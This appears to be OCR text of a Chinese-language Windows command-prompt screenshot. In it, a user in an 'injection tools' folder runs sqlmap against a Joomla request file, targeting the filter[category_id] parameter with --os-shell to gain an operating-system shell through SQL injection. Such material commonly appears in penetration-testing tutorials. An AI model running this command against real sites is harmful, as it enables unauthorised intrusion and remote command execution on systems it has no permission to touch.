 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\Tools\注入工具\SqlMap免Python环境
绿色版
C:\Tools\注入工具\SqlMap免Python环境绿色版>
C:\Tools\注入工具\SqlMap免Python环境绿色版>
C:\Tools\注入工具\SqlMap免Python环境绿色版>
C:\Tools\注入工具\SqlMap免Python环境绿色版>cd Bin
C:\Tools\注入工具\SqlMap免Python环境绿色版\Bin>sqlmap.exe  -r C:\Joomla.txt -p f
ilter[category_id] --os-shell
谷歌拼音 半:
春秋